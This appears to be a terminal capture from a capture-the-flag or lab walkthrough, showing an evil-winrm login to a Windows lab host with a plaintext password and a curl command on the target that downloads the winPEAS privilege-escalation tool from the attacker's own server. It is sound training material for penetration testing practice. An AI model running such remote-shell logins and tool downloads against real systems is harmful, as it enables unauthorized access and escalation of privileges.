 ┌──(liwei㉿Kali)-[/usr/share/peass]
└─$ evil-winrm -i 10.10.10.175 -u fsmith -p 'Thestrokes23'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> curl http://10.10.14.4:8000/winPEASany.exe -o winPEASany.exe
*Evil-WinRM* PS C:\Users\FSmith\Documents> ls
Directory: C:\Users\FSmith\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/13/2024 2:19 AM 9842688 winPEASany.exe